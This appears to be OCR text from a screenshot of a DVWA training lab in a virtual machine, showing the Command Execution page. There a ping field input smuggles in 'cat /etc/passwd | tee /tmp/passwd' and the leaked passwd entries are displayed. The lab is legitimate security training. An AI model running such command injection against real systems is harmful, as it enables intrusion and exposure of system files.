 Fedora14 - VMware Player File Virtual Machine Help
Applications Places System Wed Apr 4, 7:33 PM Studer
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Brute Force - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.1.106/dvwa/vulnerabilities/exec/# Google
Damn Vulnerable Web App (DV...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
8.1.106; cat /etc/passwd | tee /tmp/passwd submit
PING 192.168.1.106 (192.168.1.106) 56(84) bytes of data.
64 bytes from 192.168.1.106: icmp_req=1 ttl=64 time=2.30 ms
64 bytes from 192.168.1.106: icmp_req=2 ttl=64 time=0.184 ms
64 bytes from 192.168.1.106: icmp_req=3 ttl=64 time=1.02 ms
--- 192.168.1.106 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2003ms
rtt min/avg/max/mdev = 0.184/1.170/2.300/0.869 ms
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
To direct input to this virtual machine, press Ctrl+G. vmware